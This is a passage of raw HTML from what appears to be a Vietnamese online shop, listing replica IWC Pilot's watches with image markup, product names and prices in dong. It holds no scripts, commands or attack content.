data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-7-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-7-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-7-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-7-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-7-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT&#039;S IW328205 SUPER FAKE NHÀ MÁY M+ FACTORY DÂY DA 40MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-7-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-7-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW328205-SUPER-FAKE-NHA-MAY-M-FACTORY-DAY-DA-40MM-7-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33381" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw328205-super-fake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT&#8217;S IW328205 SUPER FAKE NHÀ MÁY M+ FACTORY DÂY DA 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33372 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw328205-fake/" aria-label="ĐỒNG HỒ IWC PILOT’S IW328205 FAKE CAO CẤP NHÀ MÁY M+ FACTORY MẶT XANH 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW328205 FAKE CAO CẤP NHÀ MÁY M+ FACTORY MẶT XANH 40MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/7bdd0a70c18a5b8-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/7bdd0a70c18a5b8-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/7bdd0a70c18a5b8-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/7bdd0a70c18a5b8-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/7bdd0a70c18a5b8-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW328205 FAKE CAO CẤP NHÀ MÁY M+ FACTORY MẶT XANH 40MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/7bdd0a70c18a5b8-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/7bdd0a70c18a5b8-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/7bdd0a70c18a5b8-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW328205 FAKE CAO CẤP NHÀ MÁY M+ FACTORY MẶT XANH 40MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/7a1b9a4969504e6-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/7a1b9a4969504e6-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/7a1b9a4969504e6-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/7a1b9a4969504e6-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/7a1b9a4969504e6-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW328205 FAKE CAO CẤP NHÀ MÁY M+ FACTORY MẶT XANH 40MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/7a1b9a4969504e6-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/7a1b9a4969504e6-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/7a1b9a4969504e6-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33372" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw328205-fake/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW328205 FAKE CAO CẤP NHÀ MÁY M+ FACTORY MẶT XANH 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33157 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502003-fake-cao-cap-2/" aria-label="ĐỒNG HỒ IWC PILOT’S IW502003 FAKE CAO CẤP NHÀ MÁY TL FACTORY 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW502003 FAKE CAO CẤP NHÀ MÁY TL FACTORY 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW502003 FAKE CAO CẤP NHÀ MÁY TL FACTORY 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW502003 FAKE CAO CẤP NHÀ MÁY TL FACTORY 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-4-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-4-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-4-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW502003 FAKE CAO CẤP NHÀ MÁY TL FACTORY 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-4-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-4-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502003-FAKE-CAO-CAP-NHA-MAY-TL-FACTORY-46MM-4-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33157" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502003-fake-cao-cap-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW502003 FAKE CAO CẤP NHÀ MÁY TL FACTORY 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33149 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502706-fake-11/" aria-label="ĐỒNG HỒ IWC PILOT’S IW502706 FAKE 1:1 NHÀ MÁY YL MẶT SỐ NÂU 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW502706 FAKE 1:1 NHÀ MÁY YL MẶT SỐ NÂU 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-5-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-5-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW502706 FAKE 1:1 NHÀ MÁY YL MẶT SỐ NÂU 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW502706 FAKE 1:1 NHÀ MÁY YL MẶT SỐ NÂU 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-7-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-7-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-7-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-7-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-7-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW502706 FAKE 1:1 NHÀ MÁY YL MẶT SỐ NÂU 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-7-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-7-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502706-FAKE-11-NHA-MAY-YL-MAT-SO-NAU-46MM-7-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33149" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502706-fake-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW502706 FAKE 1:1 NHÀ MÁY YL MẶT SỐ NÂU 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33141 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502701-fake-cao-cap-2/" aria-label="ĐỒNG HỒ IWC PILOT’S IW502701 FAKE CAO CẤP NHÀ MÁY YL ĐÁY LỘ CƠ 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW502701 FAKE CAO CẤP NHÀ MÁY YL ĐÁY LỘ CƠ 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-5-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-5-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW502701 FAKE CAO CẤP NHÀ MÁY YL ĐÁY LỘ CƠ 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW502701 FAKE CAO CẤP NHÀ MÁY YL ĐÁY LỘ CƠ 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-3-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-3-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-3-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW502701 FAKE CAO CẤP NHÀ MÁY YL ĐÁY LỘ CƠ 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-3-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-3-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502701-FAKE-CAO-CAP-NHA-MAY-YL-DAY-LO-CO-46MM-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="33141" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502701-fake-cao-cap-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC PILOT’S IW502701 FAKE CAO CẤP NHÀ MÁY YL ĐÁY LỘ CƠ 46MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-33133 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-pilots has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-pilots-iw502001-super-fake/" aria-label="ĐỒNG HỒ IWC PILOT’S IW502001 SUPER FAKE NHÀ MÁY YJL DÂY CAO SU 46MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW502001 SUPER FAKE NHÀ MÁY YJL DÂY CAO SU 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-5-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-5-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ĐỒNG HỒ IWC PILOT’S IW502001 SUPER FAKE NHÀ MÁY YJL DÂY CAO SU 46MM" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-5-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-5-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="ĐỒNG HỒ IWC PILOT’S IW502001 SUPER FAKE NHÀ MÁY YJL DÂY CAO SU 46MM" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-1-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-1-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2023/09/DONG-HO-IWC-PILOTS-IW502001-SUPER-FAKE-NHA-MAY-YJL-DAY-CAO-SU-46MM-1-300x300.jpg" /><noscript><img width="300" height="300" 